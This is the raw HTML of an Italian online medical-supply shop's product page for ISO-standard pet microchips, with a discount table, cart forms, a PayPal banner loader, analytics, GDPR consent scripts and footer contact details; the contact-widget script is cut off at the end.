<p><span class="Y2IQFc" lang="it" xml:lang="it"><b>Materiale e descrizione:</b> vetro biocompatibile, microchip incapsulato contenente un codice ID individuale e preprogrammato in conformità alla norma ISO 11784/11785.<br /></span><b>Particolarità:</b> il nostro microchip Value viene fornito in un implanter monouso precaricato con un ago appuntito in acciaio inossidabile.<br /><b>Confezione:</b> ogni siringa viene fornita in una busta confezionata singolarmente, sterile, apribile con otto etichette adesive con codice a barre corrispondenti per semplificare la documentazione e la conservazione dei registri.<br />Sterilizzazione con gas Ozono.</p></div>
<div class="product-actions">
  
    <form action="https://www.medicalmono.it/carrello" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
      <input type="hidden" name="id_product" value="5205" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
      <p class="h6 product-discounts-title">sconti per quantità</p>
    
      <table class="table-product-discounts">
        <thead>
        <tr>
          <th>Quantità</th>
          <th>Sconto</th>
          <th>Prezzo</th>
        </tr>
        </thead>
        <tbody>
        
                  <tr data-discount-type="percentage" data-discount="3" data-discount-quantity="6">
            <td>6</td>
            <td>3%</td>
                          <td>99,28 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="5" data-discount-quantity="11">
            <td>11</td>
            <td>5%</td>
                          <td>97,23 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="10" data-discount-quantity="31">
            <td>31</td>
            <td>10%</td>
                          <td>92,12 €</td>
                      </tr>
                </tbody>
      </table>
    
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantità</span>
    
      <div class="product-quantity">

        <div class="add_wrapper"> 
          <div class="qty">
            <input
              type="text"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
        aria-label="Quantity"
            />
          </div>
          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="fa fa-shopping-cart"></i>
              Aggiungi al carrello
            </button>
          </div>
        </div>
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5205" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>
        
	<style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

<div style="padding: 5px 0">
    <script>
 </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=ATPeu7hGjvMORUc006QqLuqqw4phlMuMSJZgxkIl0eZvYzRSO05xwiJdXjRBEvWVK61Y33JAomKve8Ab&components=messages');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', '');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div paypal-messaging-banner class=""
 data-pp-message
     data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
       data-pp-style-text-color="black"
    data-pp-style-text-size="12"
  data-pp-amount="124.867"
    data-pp-placement="product"
  data-pp-locale="it_IT">
</div>
</div>

<script>
    window.Banner = function() {};
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }

        this.amount = quantity * productPrice;
        var bannerContainer = document.querySelector('[paypal-messaging-banner]');
        bannerContainer.setAttribute('data-pp-amount', this.amount);
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=UTF-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner();
        paypalBanner.updateAmount();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

      </div>
      <div class="clearfix"></div>
    
      
          <p id="product-availability">
                  Disponibilità immediata 4 pezzi. E' comunque possibile acquistare una quantità maggiore.
                
      </p>
      
</div>

  
    <p class="product-minimal-quantity">
          </p>
  
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="ricaricare">
      
    </form>
  
</div>

	<div class="product-additional-info">
                      <div class="aff-product-popup-share-mail">
    <span class="aff-close">Chiudere</span>
    <div class="popup-content">
        <form action="" method="post">
            <div class="form-wrapper">
                <input name="aff-product-share-link" type="hidden" id="aff-product-share-link" value="" />
                <input name="aff-product-share-name" type="hidden" id="aff-product-share-name" value="" />
                <div class="form-group">
                    <label class="col-lg-2">Nome</label>
                    <div class="col-lg-9">
                        <input name="aff-name" id="aff-name" type="text" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2 required">Email</label>
                    <div class="col-lg-9">
                        <input type="text" name="aff-emails" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2">Messaggio</label>
                    <div class="col-lg-9">
                        <textarea name="aff-messages" rows="4"></textarea>
                    </div>
                </div>
            </div>
            <div class="form-footer">
                <button char="btn btn-default" name="affSubmitSharEmail">Inviare una mail</button>
            </div>
        </form>
    </div>
</div>


<div class="product-details-minqc" style="display:none!important" id="product-details-minqc" data-product="{&quot;id_product_attribute&quot;:0,&quot;id_product&quot;:5205,&quot;out_of_stock&quot;:2,&quot;quantity&quot;:4}" role="tabpanel"></div>
</div>
</div>
                            </div></div><div class="row"><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">


      <section class="product-accessories-carousel block button-middle button-hover clearfix">
      <h2 class="products-section-title">Potrebbe piacerti anche</h2>
                                   
       
                        <div class="block_content">
        <div class="products">
          <div class="owl-row">
            <div class="timeline-wrapper prepare"
              data-item="5" 
              data-xl="5" 
              data-lg="4" 
              data-md="3" 
              data-sm="2" 
              data-m="1"
            >
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                          </div>
            <div id="product-accessories" class="owl-carousel owl-theme owl-loading">
                              <div class="item first">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="5206" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/microchip/5206-Microchip-per-animali-20-pz.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1071-home_default/Microchip-per-animali-20-pz.jpg"
                alt = "Microchip per animali da compagnia - 20 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/1071-large_default/Microchip-per-animali-20-pz.jpg"
      >
              <span class="product-additional" data-idproduct="5206"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/microchip/5206-Microchip-per-animali-20-pz.html">Microchip per animali da compagnia - 20 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="80.5">80,50 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="0" class="quantity_product quantity_product_5206" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5206" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5206" name="id_product_attribute">
		<input type="hidden" value="5206" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5206" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5206" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5206" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                          </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
      ap_list_functions_loaded.push(
        function(){
          if($('#product-accessories').parents('.tab-pane').length)
          {   
              if(!$('#product-accessories').parents('.tab-pane').hasClass('active'))
              {
                  var width_owl_active_tab = $('#product-accessories').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
                  $('#product-accessories').width(width_owl_active_tab);
              }
          }
          $('#product-accessories').imagesLoaded( function() {
            $('#product-accessories').owlCarousel({
                              direction:'ltr',
                            items : 5,
              itemsCustom : false,
                              itemsXDesktop : [1500, 5],
               
              itemsDesktop : [1200,4],
              itemsDesktopSmall : [992, 3],
              itemsTablet : [768, 2],
              itemsMobile : [480, 1],
              singleItem : false,         // true : show only 1 item
              itemsScaleUp : false,
              slideSpeed : 200,  //  change speed when drag and drop a item
              paginationSpeed :800, // change speed when go next page

              autoPlay : false,   // time to show each item
              stopOnHover : false,
              navigation : true,
              navigationText : ["&lsaquo;", "&rsaquo;"],

              scrollPerPage :true,
              responsive :true,
              
              pagination : false,
              paginationNumbers : false,
              
              addClassActive : true,
              
              mouseDrag : true,
              touchDrag : true,

              addClassActive :    true,
              afterInit: OwlLoaded,
              afterAction : SetOwlCarouselFirstLast,

            });
          });
        }
      ); 
      function OwlLoaded(el){
        el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
        if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
            el.width('100%');
      };
    </script>
   

	    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":5205,"name":"microchip-mini-per-animali-da-compagnia-25-pezzi","category":"microchip","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.medicalmono.it%2Fmicrochip%2F5205-microchip-mini-per-animali-da-compagnia-25-pz.html","price":"102,35\u00a0\u20ac"});
            }
        });
    </script>
    


                            </div></div><div class="row bg-content rassicurazioni-prodotto mt-20"><div class="col-form_id-form_5646737909015999 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

  <div class="blockreassurance_product row">
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-prezzi-bassi-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Prezzi bassi</span>
              <p style="color:#000000;">Garantiti!</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-consegna-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Consegna 24/48 H</span>
              <p style="color:#000000;">Ordina entro le 12.00</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-clientii-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Servizio clienti</span>
              <p style="color:#000000;"><a href="tel:0354653174">
  Se hai dubbi chiamaci: 035-4653174
</a></p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.medicalmono.it/content/6-iva-disabili')" class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-iva-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Iva agevolata 4%</span>
              <p style="color:#000000;">Per disabili</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_521" class="gdpr_module_521">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_521" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_521">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "e064ce614f867fac9a465dabfc24eb30e38483a0";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "521";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_521').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_521').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
